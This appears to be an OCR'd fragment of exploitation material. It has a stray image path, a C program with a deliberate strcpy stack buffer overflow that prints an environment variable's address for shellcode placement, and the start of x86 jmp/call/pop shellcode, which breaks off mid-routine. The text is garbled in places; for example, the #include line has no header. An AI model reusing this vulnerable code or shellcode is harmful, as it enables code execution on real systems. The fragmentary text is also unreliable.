
#include 
int main(int argc,char **argv)
{
    char buff[200];
    printf("SCD(%p)\n",getenv("SCD"));
    strcpy(buff,argv[1]);
}
［shellcode］[codes=asm].section .data
.globl _start
_start:
jmp 2f
1:
popl %esi
xorl %eax,%eax
movb %al,0x3(%esi)
movl %esi,0x4(%esi)
movl %eax,0x8(%esi)
movl 0x8(%esi),%edx